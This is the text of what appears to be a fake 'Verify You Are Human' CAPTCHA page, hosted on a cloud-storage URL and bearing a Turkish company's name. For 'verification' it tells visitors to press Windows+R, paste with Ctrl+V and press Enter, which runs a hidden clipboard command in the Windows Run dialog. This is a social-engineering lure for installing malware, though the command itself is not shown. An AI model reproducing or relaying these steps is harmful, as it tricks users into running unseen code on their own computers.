 Verify You Are Human
sos-at-vie-1.exo.io/ilbuck/sato/process/continue-after-check-vr2.html
Külsan - KÜLSAN A.Ş.
kulsan.com.tr
Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
Verification
Steps
1. Press Windows
Button "" + R
2. Press CTRL + V
3. Press Enter